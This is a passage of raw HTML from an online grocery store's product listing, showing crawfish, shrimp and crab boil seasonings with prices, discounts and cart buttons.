                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">1</span><span class="smfont">58</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">49</span></span></span>
                <span class="saving">-37%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1573"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boil-n-a-bag-3-oz-crawfish,-shrimp-crab-boil"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Crawfish,-Shrimp-Crab-Boil-175x175.png" alt="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil" title="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boil-n-a-bag-3-oz-crawfish,-shrimp-crab-boil">Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil</a></h4>
              <!--<p>Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab BoilJust toss in a bag of this sea..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">22</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1946">
									<button class="btn-primary" type="button" onclick="cart.add('1946');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1946">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1946','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1946" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1946','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-175x175.png" alt="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 8 oz" title="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid">Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid 8 oz</a></h4>
              <!--<p>LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid 8 ozBoil seafood to your own taste with this pot..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">21</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">68</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn1947">
									<button class="btn-primary" type="button" onclick="cart.add('1947');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart1947">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('1947','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty1947" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('1947','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/crawfish-town-usa-seafood-boil-1lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Crawfish-Town-USA-Seafood-Boil-1lb-175x175.jpg" alt="Crawfish Town USA Seafood Boil 1lb" title="Crawfish Town USA Seafood Boil 1lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/crawfish-town-usa-seafood-boil-1lb">Crawfish Town USA Seafood Boil 1lb</a></h4>
              <!--<p>Directions:  Fill large pot with enough water to cover seafood. Add seafood boil and bring to a roll..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">63</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2509"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/crawfish-town-usa-seafood-boil-4-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Crawfish-Town-USA-Seafood-Boil-4-lb-175x175.jpg" alt="Crawfish Town USA Seafood Boil 4 lb" title="Crawfish Town USA Seafood Boil 4 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/crawfish-town-usa-seafood-boil-4-lb">Crawfish Town USA Seafood Boil 4 lb</a></h4>
              <!--<p>Directions:  Fill large pot with enough water to cover seafood. Add seafood boil and bring to a roll..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">59</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2510"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/crawfish-town-usa-x-hot-seafood-boil-1-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Crawfish-Town-USA-X-Hot-Seafood-Boil-1-lb-175x175.jpg" alt="Crawfish Town USA X-Hot Seafood Boil 1 lb" title="Crawfish Town USA X-Hot Seafood Boil 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/crawfish-town-usa-x-hot-seafood-boil-1-lb">Crawfish Town USA X-Hot Seafood Boil 1 lb</a></h4>
              <!--<p>Directions:  Fill large pot with enough water to cover seafood. Add seafood boil and bring to a roll..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">63</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2537"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-crawfish-shrimp-crab-boil-5oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Crawfish-Shrimp-Crab-Boil-5oz-175x175.png" alt="Louisiana Fish Fry Crawfish Shrimp &amp; Crab Boil 5 oz" title="Louisiana Fish Fry Crawfish Shrimp &amp; Crab Boil 5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-crawfish-shrimp-crab-boil-5oz">Louisiana Fish Fry Crawfish Shrimp &amp; Crab Boil 5 oz</a></h4>
              <!--<p>Louisiana Fish Fry Crawfish Shrimp &amp; Crab Boil 5 ozLouisiana Fish Fry Crawfish, Shrimp, and Crab..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">22</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2681"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-concentrate"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-Concentrate-175x175.png" alt="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid Concentrate Gallon" title="Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid Concentrate Gallon" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-concentrate">Louisiana Fish Fry Crawfish Crab &amp; Shrimp Boil Liquid Concentrate Gallon</a></h4>
              <!--<p>LA FISH FRY Crawfish, Crab &amp; Shrimp Boil Liquid Concentrate GallonBoil seafood to your own taste..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">35</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">31</span><span class="smfont">50</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2808">
									<button class="btn-primary" type="button" onclick="cart.add('2808');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2808">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2808','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2808" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2808','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-pure"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Crawfish,-Crab-Shrimp-Boil-Liquid-Pure-175x175.jpg" alt="Louisiana Fish Fry Gallon Crawfish, Crab &amp; Shrimp Boil Liquid Pure" title="Louisiana Fish Fry Gallon Crawfish, Crab &amp; Shrimp Boil Liquid Pure" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/la-fish-fry-crawfish,-crab-shrimp-boil-liquid-pure">Louisiana Fish Fry Gallon Crawfish, Crab &amp; Shrimp Boil Liquid Pure</a></h4>
              <!--<p>LA FISH FRY Gallon Crawfish, Crab &amp; Shrimp Boil Liquid PureBoil seafood to your own taste with t..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">05</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">48</span><span class="smfont">94</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2809">
									<button class="btn-primary" type="button" onclick="cart.add('2809');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2809">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2809','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2809" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2809','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/zatarain's-concentrated-shrimp-crab-boil-1-gallon"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zatarain's-Concentrated-Shrimp-Crab-Boil-1-Gallon-175x175.jpg" alt="Zatarain's Concentrated Shrimp &amp; Crab Boil 1 Gallon" title="Zatarain's Concentrated Shrimp &amp; Crab Boil 1 Gallon" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/zatarain's-concentrated-shrimp-crab-boil-1-gallon">Zatarain's Concentrated Shrimp &amp; Crab Boil 1 Gallon</a></h4>
              <!--<p>BOILING SEAFOOD For a dozen crabs or 5 pounds of shrimp or crawfish. Steps: In a large pot add enoug..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">72</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">39</span><span class="smfont">99</span></span></span>
                <span class="saving">-26%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3059"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/zatarains-lemon-liquid-crab-boil-8oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zatarains-Lemon-Liquid-Crab-Shrimp-Boil-8oz-Bottle-175x175.jpeg" alt="Zatarain's Lemon Liquid Crab and Shrimp Boil 8 oz Bottle" title="Zatarain's Lemon Liquid Crab and Shrimp Boil 8 oz Bottle" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/zatarains-lemon-liquid-crab-boil-8oz">Zatarain's Lemon Liquid Crab and Shrimp Boil 8 oz Bottle</a></h4>
              <!--<p>Zatarain's Lemon Liquid Crab and Shrimp Boil 8 oz BottleGive your shrimp and crab that citrusy flavo..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">35</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">19</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3451"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-shrimp-crab-boil-liquid-4-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Shrimp-Crab-Boil-Liquid-4oz-175x175.jpg" alt="Louisiana Fish Fry Shrimp &amp; Crab Boil Liquid 4 oz" title="Louisiana Fish Fry Shrimp &amp; Crab Boil Liquid 4 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-shrimp-crab-boil-liquid-4-oz">Louisiana Fish Fry Shrimp &amp; Crab Boil Liquid 4 oz</a></h4>
              <!--<p>Louisiana Fish Fry Shrimp &amp; Crab Boil Liquid 4 ozBoil seafood to your own taste with our potent ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">77</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">08</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3471">
									<button class="btn-primary" type="button" onclick="cart.add('3471');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3471">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3471','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3471" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3471','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/zatarains-concentrated-shrimp-crab-boil-4oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zatarains-Concentrated-Shrimp-Crab-Boil-4oz-175x175.jpg" alt="Zatarain's Concentrated Shrimp &amp; Crab Boil 4 oz" title="Zatarain's Concentrated Shrimp &amp; Crab Boil 4 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/zatarains-concentrated-shrimp-crab-boil-4oz">Zatarain's Concentrated Shrimp &amp; Crab Boil 4 oz</a></h4>
              <!--<p>Zatarain's Concentrated Shrimp &amp; Crab Boil 4 ozBoil with seafood or veggies for a boost of bold ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">1</span><span class="smfont">85</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">49</span></span></span>
                <span class="saving">-26%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3489"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boil-n-a-bag-3-oz.-crawfish,-shrimp-crab-boil-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LAFF-Seed-Bag-12Pack-175x175.png" alt="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 12" title="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 12" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boil-n-a-bag-3-oz.-crawfish,-shrimp-crab-boil-pack-of-12">Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 12</a></h4>
              <!--<p>Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil - 12 PackJust toss in a bag o..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">98</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">26</span><span class="smfont">64</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4195"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boilnabag-3oz-crawfish,-shrimp-crab-boil-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LAFF-Seed-Bag-2Pack-175x175.png" alt="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2" title="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-boilnabag-3oz-crawfish,-shrimp-crab-boil-pack-of-2">Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 2</a></h4>
              <!--<p>Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil - 2 PackJust toss in a bag of..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">89</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">44</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4196"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-seed-bag-crawfish-shrimp-crab-boil-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LAFF-Seed-Bag-3Pack-175x175.png" alt="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 3" title="Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/crawfish/louisiana-fish-fry-seed-bag-crawfish-shrimp-crab-boil-pack-of-3">Louisiana Fish Fry Boil-n-a-Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil Pack of 3</a></h4>
              <!--<p>Louisiana Fish Fry&nbsp; Seed Bag 3 oz. Crawfish, Shrimp &amp; Crab Boil - 3 PackJust toss in a bag ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
